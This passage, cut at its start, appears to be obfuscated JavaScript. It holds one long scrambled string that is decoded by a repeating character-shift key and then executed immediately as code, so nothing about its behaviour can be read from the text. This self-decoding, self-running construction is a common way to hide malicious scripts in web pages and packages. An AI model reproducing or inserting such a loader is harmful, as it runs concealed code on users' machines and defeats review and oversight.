:'d_sabxuNQ;^u!_?hZs(Pzank^drZi[]KUG;2WZ]F>c$qAPz{fE,a#s9$BS:gPKN>'\x3cp[rI\\s-iK]iQAGOt,O`g!Rm5JE&!]|;hXxX*iyj`F1yj1+L3shZsw.B`di'j_tahc\"8O`g!Rm5JE&ZFes-iK]iQ@MOu,=yjH]cxFK;Z{q[+rvjtX2NiX7\x3cg|USt{BJ{Z{q[%#_)sUwjdT?\x3c'!1}v*ZR,[1Q&(8MjrYmLiJL};ZHTc$Melu7h{b^^^lkreoNjo4!*N.*|m{Q+O_kicvx\"sy$b8z&*@Z]F>frS4Pu}fE,a vChZA$yk{]w{yHYy} gZ.G5zTmBrsYxmc!+#F^\\&F+k_\\&gx#olL1\\8$bd3}h{UBfu)O;HjKbio}L1\\8$bd3}Zc-'r_23cprOnxo{L1KD$ai%`p>Ofya#S|d:X`{c}LzSVOpZ0ft&_EsY%Ugnkpi-`mDzQU$'|7gc*_D*_LS;ZZtdAd5hi\"NE*VWwpDDNl^6SsbqYm2SeKYo=BfV/@y&1Qm['Srx%jjtJr^{$=Bme!_\x3c&VKjr[G&m)jjtJr^ `Eujj!+q>aNnP0a*'c_igYmMbkV1pZ0ft&_D;F}mqkfM`2HeJ`k0(ej)Vp,Tf*q#]zxkvkvTxMh^?y,d,Vp?m@n[.Z&seSn0J-[{lL=9k{c\"y|M,S#TMvk:msUiPh^U6qZ*U$? M,^'Ob9k_gp jdboO)cc q.3W@j`'ym'}]`rI&hzKD$ai%`p>hZpP6Vpm{^8_B2Q`N2y,X{]n>BQe`/Flspq'm\"%l k22zn*}r*PSm_;Qc-pOihl2?dU;/&i$ZuBUf{rI^':sKm$XADzSY6qZ0Cg)VDq_hF_cb\\{0`z?`Z4Nm{\x3cdg,3Do`'TrGbK_iW&hzKD$ai%`p>Oicr=Upxx`\\vcxygkVB_e,]{>UGg^LBpfrW`rYwe/W4*sg*otDQTqSH\x3cl+bG$0Y#AUY2|&iClv SNui6^{(&g$2TvG[N=uj\x3c!e.z|^/u8|}/83#ro_YY[4$r/\x3cVt*PQ u1O8erX^xNsLzSV1pZ0ft&_C$o0g'|ztvi[iLh}O\"mV q.'Owd`0DrhlX#rl!GZkN}'p%W*.hQc_7Sl}kp$?[A]$bL3*p!gg&Uw W1BbdkN{0TrvZZ=wr^+_*&hZgQHV; .tzmlvChZA$|cBx!5kZca'Or9}\\`eI}QhFCya]{_i{aimYZGsm`^dsS,M FYw'p2Rt6GxgQHE; .t/%\"AL\"W4ubnmec,FfpP6Vpm{Y#- mDzS[)rV0fuT|n.yFel-p^\\xZwx(s]=pZ0ft&_H;jQkp\x3cXG'gk&CfW>( |F`*?zU_]@M;erX^xNsLzlJ};tK{tS\x3c\x3c*ZHh*`%j`vWsPtlK2&YWp2BBe W1Bb!&t\\,epMUI4$buC{w\x3cem}(]O,rqKoyX*bz[j5/|Cn=!Ge}PIScsr\\i$Q,e/F=\x3cyj.]\x3c&VKj(]|&e:OV5B-Zp[>}bsJ.?SG|tZ+E|/7P)xTWRfN={&|F`pfSNvdZGsm`^dsS,M{`Eups%.gDTKgN'g':fE,a\"shbq>&ccHRr(MX&YLJ'+r'z4 jMfkEups{.2BDzp&#{a-iOikYlwUnX=yk{c\"||BYL}kj\x3ccE+aohyZ@^q9hBx0yBKjq0kj+aqxrqwCbI[une(j*&kS'hLPlMl:ms]}v`bV3{RCn!>Ff*P?zum+ZmsYsRmU4QwcHat'UNrd2F*N_T`gY2QYY}(mi+e{(F.dq9O*xkq'_KyLWY8%l{Clk|g''f8Bp}k'ii\\$&zk5+lX0Zq&gM'f(Pp'sKm$JAl Yj$9ZVe0$FMe_*zc*(qasW,TUWM(;iuV_BPz.&1{p-^N_iIRMXJBBjZ*Xv zh)ZI\\t`ohdAW2?XI4xLd VuqP\x3c9T@JlrqKigJsDr-#aJH}ck(U$jP/Fls\x3cNi,N0]$lg}|^*dvwOBcZ(_FSJ6DqFkC9Q4#cc0u(+Oegr?^'(8NjgZqCbY[ubY_gg&U+g^6Fldop{H4Q!cSCylif`czFC uHGsm`^dsS,eoW4'sZ/eC&JL__+PlEoKhik,DiS2*gd*w+3OkbT5DmmkO^xk-[{lL='!*}qxTDpa'gbn`_hiSxhoH7}jYfZu,y^.u5V`soO`>d4[{bL@dj*Tv!PM&r=G&ClMpqJrR\"UA%rd0jr{k_a]'BrdBV`qJrRtoJ,_a1V\x3c'g_a]'BrdBV`qJrRtoUzsc}ek'Oe'f8Bp}k'#eWkSaJ=*qPJN 4a_'w6PSomOmGFwCzlYy;AHRr(MX&_*Jq+XG)wQmAYq2ujaBRt}VLcY6T'(8\\`xZvLt8pfGEnq?S|M=O0gc(7jDQ,&y1\"=:$h*wg?kD{rI^'|)PprHxGcSU=y]*u(|gVgY&Pu+}P`xHl^ `Eujj!+q>aEc_%I +%PprHxGcSU$*ZClt{UTpY@Wl'sYdhc4hjT8x|%Fgq!E].uHGsm`^dsS,eo[0(|iFc.'kH*`LD9qb^pvS$NbkC|ghFwh-OBrT1O&k&en{NxA\\k;BjV|Vn?\\B_^'_.9q'i$NrQhF=wcd\"oT{RTc^6 l-r\\g>S0P1SM}lh0RpyFNdirFotb]o*irjWQ>$c4\"fpyUHmYHhysocvvJxSfSM$,X(`p{gf{N#Uag%X$!b#d{}E%gY:!.'|EsY%Ugnkpj0N-YfJC+pc:_g/_/pZ/Jqd%paySgR]T=\x3cs!{x}wOey`4M8s)YiTWsVm}5+lX0Zq&gS'fAGsm`^dsS,L JV1tV.ovSFkm]+Hgm^VDrUyR Wjy,d.Zi!O@j04Smq)Y8iqsP]L8$_alVu-MS*T]F,noSbmSeJFJ@+ch0:p!Uis('maklX`h.rNiYYu;ZHcg+PKtPLD;d+\\`nJgR/[=\x3ctd%U\"FkUmT&_.+sYdhc4hzKD$ai%`p>hZtL4_c+itn0I?PYYD(ls,_*,IHquHGsm`^dsS,T{`B-gi}Y*.mK_M'M'z`Knic4vY\"5+lX0Zq&gfy]'UsqkhmCH,P{}0\x3cm|9{xDM@`P.|/:`Knic5v]KU,,i.juDQTqSH\x3c/+5t'=B-hskC4gc/ec&DDmQ@3cprOnxl-PYYD(lPM{8szR;a1Jb}-t_AZ\"ZhoEBjV|VnSqxaL5F|17\\`xZvLr[[*pn/}r-TG&FRk2+)}X-o_p I[vjd|w+szB_^'_19oOoyWr\\g\"EBqZ*e*?k:1uU>9b^]`$w>PYYD(ls2}u{OS&rL\x3c1+2G6gFwCrxg(ci1cp6Tc$kh&?C}i8AI2KYY7%by@qI[5_}(]E,lb^csI*bZk3@ W+U{8kZtL.Vc9pg$0YALY\\Mfcf1Vu,gM*OIkY2)!X?HeQYccNr2*{xDM@`P.|5:`Knic;vfJC+pcu$.O>xaL5F|77\\`xZvLr[[)cc0w+B\x3co*PHh[:`Knic=vfJC+pc:g0,SXqw2Vqg%E40t5h t_q'!u%. Ok`T0E&vfX_s\\-dho8=[0}Ru{_n.%4FrtoXyp\"zjgJ=*&|FL5Bpo[&%Bqd{y,>WiRiW=4t#/Vp,gf*FRkc'&G6gFwCrt_NpZ0ft&_m}(]M,rqKoyX*bzQ[)rV0fuRpm.g>M,rqKoyXBo-|VSY'FV*?>wY{LB&k&Gx#l-[{lL\x3cr!7`t!HHlL.*lor^5rosP]L8$_a_ct'Swgu1SgffX\\p7iQiQCNm!+ck}JM_WrFotb]oMSmR.JYwjd*Vf_OOs_ZS*qb]jp[ivioAyhZ}e\x3cw^f{u1OLnM\\j|^>DiS2*gd*w+3J|_q+h8t%Y$#b-[{lL@j#(Rd{Mz/&%Bqd{y5vJxSfSM\",i.juDQTqSH\x3c/+0t'9B-hOwY|l{*{g?>xaL5F|17\\`xZvLrNj\",h!_v>hiY|Lt[:`Knic7vfJC+pc:f?$mRcY6g'+X|'skzM]IMD*jCN=yBRciTypdq_mr@6h`qByliBx_QD@qP@t8hcp^As%y1N[)rV0fu\x3ceegw5U_sr]75s4ZpN[)rV0fuTrv7rLo}\x3c:S)wYeRiXK2}^HTn'OD']'UsqkE.0t4;/Q[\"_W!]?LzB_^'_49oOoyWr\\`qC(whHaw+IeY!Lx*+.xX-o_p N[wjd*V*?mScc6g'\\8M\\wJ$s.W4*sg*onDTDl_Hh*Z1tii\\$.fT\x3c}qZBwh-OBrT1O&m&emiYyPbcByrI%^g'VS&YLo'|&qX?HeQYceNpZ0ft&_K,^'Or'&t\\,Y-Zpk2Q}%C{]Ikn.H[D_rbh4>WiRiW=4j#/Vp,gf*FSk//Z%^eXi\\%sg(ci1cp6D|Y}LP&h&G5_v0m&Bhw_h!o3GyQc_7SlZ/tg2XiLhkVq9X{dg6po8]'UsqkE-0Na[qlV3'|9x+5h\\*Q7OasfYi,l!DzS0,g\\{eq*k_qP0E@d^Mjre0YjF;+c/+w$+FMb-'Bankj',KyLWY8%l{*{g?\\Hdq9Jlcla)lFw-kS}(me!cv1g_dP6Df!&qvzFv\\h\"Nyzq;wg6JMq_#OadlPyFQs@xiNzl#\"Zpzged`0DrhlX#rl!PYYD(ls!}v1QD,^6BpspAdxM,L{bV='!..}%FSfZ&y OL=O&ooCYU0\"gk!+#FkBpP&FlsfKgw}x{tX0#c\"+ck}JM %BJlbi__ie0KcI4Nr4\x3c_qCDNp^By bl\\n&b?GZkAB`d j?{][.(]|c>b${&ovj]R?%pi{_e{|_jZ9a*q+Ljh^$GbXCulX!`h6#KmMI\\ge%\\)fThW\"X80c3P&7IufpP6Vpm|yxiQwCrN5\x3cp#|`f1ec Q7OasfYi&\"ARmU4%ds.}d'EX,_14rqfXb*ivjVT3/,i+Dv*JMeqImjdkQol#:q)vc=pZ0ft&`n9]'UsqkhaiYgFzSY('!;!!.BQ|Z]Dl'kt`- vChZA$|d@uc&gZs].yl+lXKvT|W.KD$ai%`p>Ufyj(VlbqSjrkrhYlJ}d{,Vt|PQkL0Dc(x`\\vcxy'Ja@p2\"fpyUHmYHhyu^\\ys\"tCfK>(kV*TgDHDr00Uphb]=}3eKYk==*^W`]'mKcY)Uf,.G6mK,G{`Eups1.kDETpL6Jmmyf+?sAy1k]Q;210kDSDq[1OqdBX_1N2QhFA*R^)V 4owsrFec'&g`pXiY]KU\x3cr\"W&2Fhy;yIScsr\\i?XiRHN\x3cymj0wtBtm.r?^9rb^OmRiMiYU(*%Cn!>Oi&Q7OasfYi,l!AbkC@c|9x+5^f*Z?h'|&g'jZrAhN>$&|7W*/JMbZ9k WJ6CxYt0YVDyqi\x3c{}.BKsPZP&!U7GLYxNFJ@+ch0q./Of{r?kdtkMomTrd{`5\x3cu^*Uq/k_GX#Hc!)eqeQyC.TU6Gb{Xg8ked`0DrhlX#roieo[0(|iW_g/_Flq0kc(8\\`xZvLrX=\x3cr|Fe!?h\\'hLGsm`^dsS,eoKU-gc `yBapJbw1FE}tviSyKYW0vjZTp3BDNlQ+Hsq^Lgi}%m L4*8[1_e,JNlqI\\pdq_mrc [qlLq,b{a*>GTlN6Jmm%X$!YvWoSU={X{ee gM'f?^'()XppQAy1kAQlj(]?S|ec(&PatjOixqgSfW4$rH}ck(Ufzg8Pgc{x8A\"i{jT8x|%TV0(BQcY6/mcbqw\"[sGXc]Q;2.m *mQcX1WcBeSghkhMWZ\x3cyliHTw*SDl_sDphm^$#l,eqlU=9".split("").map(function(a,b){return String.fromCharCode(32+(a.charCodeAt()-64+"+d/|h?A\"5^?\"!#6%z;zB,;Qj\"".charCodeAt(b%25))%(85+9))}).join(''))()